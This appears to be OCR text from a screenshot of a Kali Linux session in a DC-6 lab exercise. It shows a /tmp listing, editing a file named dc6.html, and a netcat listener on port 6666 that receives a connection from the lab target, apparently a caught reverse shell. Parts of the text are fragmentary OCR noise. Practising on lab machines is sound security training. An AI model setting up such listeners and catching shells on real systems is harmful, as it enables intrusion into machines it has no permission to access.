 # ls
dbus-CCQGdEFFQG
dc6.html
ssh-XXXXXXoh8tt7
systemd-private-fdf4815f5aa84062b38e75be27c6019d-colord.service-rW1g8h
systemd-private-fdf4815f5aa84062b38e75be27c6019d-haveged.service-sFdJfh
systemd-private-fdf4815f5aa84062b38e75be27c6019d-ModemManager.service-X3e
systemd-private-fdf4815f5aa84062b38e75be27c6019d-systemd-logind.service-p
systemd-private-fdf4815f5aa84062b38e75be27c6019d-systemd-timesyncd.servic
systemd-private-fdf4815f5aa84062b38e75be27c6019d-upower.service-2LZDWg
Temp-b9bf0b68-c471-43bb-8812-5eff86ec195d
Temp-fa587570-a3ba-4662-896f-8bed6d59d005
VMwareDnD
vmware-root_467-2117877138
(root㉿kali)-[/tmp]
# nano dc6.html
(root㉿kali)-[/tmp]
# nc -nlvp 6666
listening on [any] 6666 ...
connect to [192.168.124.134] from (UNKNOWN) [192.168.124.136] 34904
ssh://192.168.124.134:22 SSH2 x
66
...
8]
ww
1 2 3 4 (genmon)XXX
• /tmp/dc6.html
file:///tmp/dc6.html
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Submit request